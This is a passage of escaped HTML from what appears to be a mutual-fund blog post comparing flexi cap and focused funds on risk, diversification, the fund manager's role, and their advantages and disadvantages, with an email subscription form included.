class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA focused fund on the other hand can hold 30 stocks or less.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThere is no restriction as such with regards to categories\nso both a flexi cap mutual fund as well as a focused fund can have investments\nacross large, mid and small cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b0f0;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b0f0;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ERisk\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA Focused fund has risks on the higher side since it has a\nhighly concentrated portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA flexi cap mutual fund on the hand can hold a higher number\nof stocks and therefore the risk is more diversified.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ERole of a Fund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe role of a fund manager becomes more significant in a\nfocused fund since there is a limit with regards to holdings.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is case with any concentrated portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIn a flexi cap mutual fund the fund manager has the liberty\nto spread the risk across a higher number of stocks in case of market\nvolatility.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe fund manager of a focused fund does not have the same\nliberty and therefore his role becomes all the more important.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2025\/03\/how-to-invest-in-mutual-funds-in-a-falling-market.html\" target=\"_blank\"\u003EClick here to read on How to invest in mutual funds in a falling market\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAdvantages of a Flexi\ncap mutual fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFlexibility\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA fund manager has the flexibility to increase the\nallocation to large cap stocks during a volatile market and so on.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBased upon the prevailing market conditions, a fund manager\ncan move across market caps and sectors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b0f0;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b0f0;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b0f0;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDiversification\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA flexi cap mutual fund has no restriction with regards to\nmarket caps unlike a large, small, mid and a multi cap fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETherefore a flexi cap mutual fund can be diversified across\nall market caps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDisadvantages of a\nFlexi cap mutual fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELarge cap bias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMost flexi cap mutual fund schemes tend to be large cap\nbiased.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis therefore leaves little to no reason to pick it over a\npure large cap fund, this of course does not apply to flexi cap funds that are\nnot large cap biased.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b0f0;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b0f0;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b0f0;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENo uniformity\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESince there is no restriction with regards to markets caps,\na flexi cap mutual fund can diversify itself across all market caps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETherefore every fund manager will have their own outlook\ntherefore making your choice of fund all the more important.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAdvantages of a\nfocused fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHigh returns\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA focused fund means a highly concentrated portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESo if suppose the concentrated list of stocks go on an\nupswing, there are chances of higher returns say opposed to a flexi cap mutual\nfund which is far more diversified.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: start;\"\u003E\u003Cspan style=\"color: #c00000; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: left;\"\u003E\u003Co:p\u003E\u003Cspan style=\"color: #2b00fe; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2023\/10\/why-you-should-increase-your-sips-annually.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EClick Here to read why you must increase your SIPs annually\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: start;\"\u003E\u003Cspan style=\"color: #c00000; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: left;\"\u003E\u003Co:p\u003E\u003Cspan style=\"color: #2b00fe; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDisadvantages of a\nfocused fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHighly volatile\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe other side of having a highly concentrated portfolio is\nopening itself to the risk of the calls of the fund manager not going according\nto plan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETherefore is little cushion in such a case since a focused\nfund does not have the flexibility of a flexi cap mutual fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b0f0;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b0f0;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b0f0;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHigher dependency on the fund manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA focused fund can at maximum keep 30 stocks, in certain\ncases even lower.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESince it is a highly concentrated portfolio, the role of the\nfund manager in stock picking becomes all the more important.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp 